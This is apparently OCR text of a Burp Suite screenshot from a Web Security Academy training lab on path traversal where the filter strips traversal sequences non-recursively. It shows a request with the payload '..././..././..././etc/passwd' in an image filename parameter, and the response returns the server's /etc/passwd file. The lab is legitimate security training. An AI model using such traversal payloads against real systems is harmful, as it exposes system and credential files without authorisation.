 实验室：文件路径遍历，非递归地剥离遍历序列
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × 2 × +
Send Cancel < > Target: https://0ac0003904bc8b6a8306f1a7
Request
Pretty Raw Hex \n
1 GET /image?filename=..././..././..././etc/passwd HTTP/2
2 Host: 0ab100f504cf649a8508589500f2003d.web-security-academy.net
3 Cookie: session=TemeiQie9VBvmr8wOOGtQRsybTBkOo8D
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=zbZsXXz3QdIXok5X5iDeCPJfRyAQwJoV; Secure; HttpOn
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin